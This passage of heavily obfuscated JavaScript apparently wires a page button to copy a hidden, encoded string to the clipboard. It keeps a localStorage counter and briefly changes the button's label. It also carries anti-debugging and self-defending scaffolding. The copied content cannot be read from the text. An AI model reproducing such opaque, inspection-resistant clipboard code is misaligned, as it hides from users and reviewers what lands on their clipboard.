353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function 